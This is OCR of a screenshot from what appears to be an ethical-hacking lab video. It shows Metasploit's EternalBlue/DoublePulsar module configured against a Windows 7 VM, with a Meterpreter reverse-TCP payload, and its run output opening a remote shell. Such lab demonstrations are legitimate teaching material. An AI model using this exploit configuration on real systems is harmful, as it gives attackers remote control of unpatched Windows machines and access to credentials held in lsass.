 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:41 1
root@kali: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT lsass.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOSTS 192.168.1.5 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x64 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf5 exploit(windows/smb/eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] 192.168.1.5:445 - Generating Eternalblue XML data
[*] 192.168.1.5:445 - Generating Doublepulsar XML data
[*] 192.168.1.5:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.5:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.5:445 - Launching Eternalblue...
[+] 192.168.1.5:445 - Pwned! Eternalblue success!
[*] 192.168.1.5:445 - Launching Doublepulsar...
0028:err:clipboard:convert_selection Timed out waiting for SelectionNotify event
[*] Sending stage (206403 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.5:49174) at 2019-03-14 06:41:34 -0400
Right Ctrl
B 99+ SRP 11:41 AM
3/14/2019 2